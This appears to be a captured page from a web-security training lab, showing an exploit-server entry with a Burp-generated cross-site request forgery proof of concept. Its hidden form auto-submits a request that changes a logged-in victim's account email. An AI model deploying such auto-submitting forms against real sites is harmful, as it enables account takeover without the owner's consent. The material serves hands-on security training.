 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a5400c70444b275c08c6b1f019a0063.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a25008f0483b277c0296bf4006200f7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="22255552&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log